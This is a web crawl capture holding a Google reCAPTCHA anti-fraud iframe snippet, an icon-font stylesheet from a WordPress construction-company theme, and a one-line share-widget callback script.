<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ge8Ufdfl4SRaDEY1iEvxmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768817947995');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7
body_size: 502
content:
@font-face {
	font-family: 'stm-icomoon';
	src:url('../fonts/stm-icomoon.eot?-edkqme');
	src:url('../fonts/stm-icomoon.eot?#iefix-edkqme') format('embedded-opentype'),
		url('../fonts/stm-icomoon.woff') format('woff'),
		url('../fonts/stm-icomoon.ttf') format('truetype'),
		url('../fonts/stm-icomoon.svg?-edkqme#stm-icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="stm-"], [class*=" stm-"] {
	font-family: 'stm-icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.stm-house-1:before {
	content: "\e601";
}

.stm-house-2:before {
	content: "\e602";
}

.stm-house-3:before {
	content: "\e603";
}

.stm-house-4:before {
	content: "\e604";
}

.stm-house-5:before {
	content: "\e605";
}

.stm-house-6:before {
	content: "\e606";
}

.stm-house-7:before {
	content: "\e607";
}

.stm-house-8:before {
	content: "\e600";
}

.stm-school-1:before {
	content: "\e608";
}

.stm-school-2:before {
	content: "\e609";
}

.stm-school-3:before {
	content: "\e60a";
}

.stm-garage-1:before {
	content: "\e60b";
}

.stm-clinic-1:before {
	content: "\e60c";
}

.stm-hospital-1:before {
	content: "\e60d";
}

.stm-temple-1:before {
	content: "\e60e";
}

.stm-builder-1:before {
	content: "\e60f";
}

.stm-builder-2:before {
	content: "\e610";
}

.stm-builder-3:before {
	content: "\e611";
}

.stm-gardening-1:before {
	content: "\e612";
}

.stm-key-1:before {
	content: "\e613";
}

.stm-paint-1:before {
	content: "\e614";
}

.stm-parking-1:before {
	content: "\e615";
}

.stm-trophy-1:before {
	content: "\e616";
}

.stm-trophy-2:before {
	content: "\e617";
}

.stm-trophy-3:before {
	content: "\e618";
}

.stm-interior:before {
	content: "\e61a";
}

.stm-flag:before {
	content: "\e61c";
}

.stm-restaurant:before {
	content: "\e619";
}

.stm-eco:before {
	content: "\e61b";
}

.stm-handshake:before {
	content: "\e61d";
}

.stm-innovation:before {
	content: "\e61e";
}

.stm-like:before {
	content: "\e61f";
}

.stm-eye:before {
	content: "\e620";
}

.stm-shield:before {
	content: "\e621";
}

.stm-checkmark_1:before {
	content: "\e622";
}

.stm-bargraph:before {
	content: "\e623";
}



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768817945254547
body_size: 396
content:
cb__utl_cb_share_1768817945254547('1ea92d09c43527572b24fe052f11127b');